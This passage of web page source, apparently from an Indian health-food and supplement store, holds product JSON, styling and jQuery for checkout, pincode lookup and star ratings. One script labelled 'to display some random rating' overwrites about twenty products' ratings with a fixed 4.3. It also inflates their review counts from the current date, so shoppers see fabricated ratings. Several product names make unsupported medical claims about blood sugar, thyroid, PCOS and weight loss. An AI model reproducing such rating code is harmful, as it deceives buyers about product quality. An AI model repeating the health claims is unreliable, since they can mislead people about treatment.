Grocery"}],"prices":{"price":18300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66587"}}},{"id":66945,"name":"Multigrain Atta Pre-Mix : 50% more protein than regular atta","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"},{"name":"Under 199 Store"}],"prices":{"price":24700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66945"}}},{"id":66944,"name":"Protein Rich Upma 50% more protein than regular upma | Instant Breakfast for Family with Oats, Wheat Semolina, Pea Protein &amp; More | Ready-to-Cook ( takes 3 mins) | No Preservatives or Artificial Stuff (38g sachets)","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"},{"name":"Under 199 Store"}],"prices":{"price":18000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66944"}}},{"id":66564,"name":"Crunchy Muesli With Oats Nuts, Raisins, Cranberry, Apple &amp; More | Tasty Breakfast for the Family | Rich in Fibre, Protein, Vitamins | Enriched with Antioxidants | No Added Refined Sugar, Preservatives or Artificial Stuff","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Breakfast"},{"name":"Healthy Grocery"}],"prices":{"price":18000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66564"}}},{"id":66571,"name":"Himalayan Apple Cider Vinegar with Mother, Garcinia &amp; Green Coffee | 3 Super Foods in 1 bottle | Weight Loss, Immunity Boost, Detox, Improved Digestion, Healthy Heart &amp; Skin | Raw, Unfiltered, Unrefined","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Grocery"}],"prices":{"price":39000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66571"}}},{"id":66684,"name":"Teatox Ayurvedic Immunity Booster Green Tea With 10 Essential Herbs For Daily Detox &amp; Better Metabolism | Weight Loss| Slimming | No Added Sugar, Preservatives or Artificial Stuff - 27 Sachets | # Bestseller","categories":[{"name":"All Products"},{"name":"Best Selling"}],"prices":{"price":47200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66684"}}},{"id":66566,"name":"Hibiscus Tea - Rich in Vitamic C &amp; Antioxidant | PCOS, Hypertension, Cholesterol, Stress, Overweight | Caffeine-free, Dried Natural Hibiscus | No Added Sugar","categories":[{"name":"All Products"},{"name":"Best Selling"}],"prices":{"price":29300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66566"}}},{"id":66636,"name":"Instant Drink Mix (WOW Drink)- Plant Based Protein Drink| Bengal gram, pea protein, guar gum| Good for weight loss, muscle growth| Boosts metabolism","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Healthy Drinks"}],"prices":{"price":16000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66636"}}},{"id":66639,"name":"Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|","categories":[{"name":"All Products"},{"name":"Health Supplements"}],"prices":{"price":14300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"66639"}}},{"id":120232,"name":"Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium","categories":[{"name":"All Products"},{"name":"Health Supplements"},{"name":"Herbs"}],"prices":{"price":67900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"120232"}}},{"id":120234,"name":"Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|","categories":[{"name":"All Products"},{"name":"Health Supplements"},{"name":"Herbs"}],"prices":{"price":38300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"120234"}}},{"id":914809,"name":"Vegan Omega-3 1000 mg| 300 mg EPA| 100 mg DHA| Good for Heart, Joints, Brain &amp; boosts immunity","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Health Supplements"},{"name":"New Launch"}],"prices":{"price":79900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"914809"}}},{"id":914826,"name":"Fish Oil Omega-3 Double Strength 1000 mg| EPA, DHA | Good for Heart, Joints, Brain &amp; boosts immunity","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Health Supplements"},{"name":"New Launch"}],"prices":{"price":58300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"914826"}}},{"id":921814,"name":"Soul Cyster: PCOS/ PCOD Supplement for Women| Relief from Delayed Period Symptoms &amp; Hormonal Imbalance| 7 Ayurvedic herbs like Manjuphal, Ashoka and Shatavari","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Health Supplements"},{"name":"Herbs"},{"name":"New Launch"}],"prices":{"price":48700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"921814"}}},{"id":921833,"name":"Thyroboost for natural thyroid management| Ayurvedic herbs, vitamins, minerals| Ashwagandha, Guggul, Zinc, Selenium, Chromium","categories":[{"name":"All Products"},{"name":"Best Selling"},{"name":"Health Supplements"},{"name":"New Launch"}],"prices":{"price":44000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"921833"}}},{"id":923473,"name":"Liver care+ : 800 mg (30:1) Milk thistle| NAC| Dandelion Root| Beetroot extract| Liver Detox| Good for Fatty liver","categories":[{"name":"All Products"},{"name":"Exclusive Collection"},{"name":"Health Supplements"},{"name":"New Launch"}],"prices":{"price":64700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"923473"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/testpageshop/">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/testpageshop/">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/testpageshop/ "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/testpageshop/ "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/testpageshop/ "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
